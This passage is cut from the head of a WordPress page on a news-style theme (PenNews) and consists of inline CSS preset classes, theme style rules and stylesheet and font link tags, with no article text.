var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://nomadscolumn.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://nomadscolumn.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 500}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:15px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#2196f3 !important; }.topbar__social-media a:hover{ color:#2196f3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#2196f3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#2196f3 ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }.main-navigation ul ul a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.inner-item-portfolio .portfolio-desc span{ color:#adadad; }.inner-item-portfolio .portfolio-desc span:hover{ color:#adadad; }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after,.penci-portfolio-below_img .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{ opacity:0.7; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }#footer__sidebars.footer__sidebars{padding-top: 50px;}.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Open Sans', sans-serif; }.site-footer .penci-block-vc .penci-block-heading{ border-bottom-width: 2px; }.footer__bottom .footer__bottom_container{padding-top:50px;}.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#2196f3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#2196f3 ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#f5f5f5; }.buy-button{ background-color:#2196f3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2196f3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2196f3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2196f3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2196f3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2196f3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2196f3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2196f3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2196f3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2196f3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2196f3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2196f3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2196f3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2196f3;background-color: #2196f3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2196f3;background-color: #2196f3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2196f3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2196f3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2196f3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2196f3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2196f3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2196f3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2196f3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2196f3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) 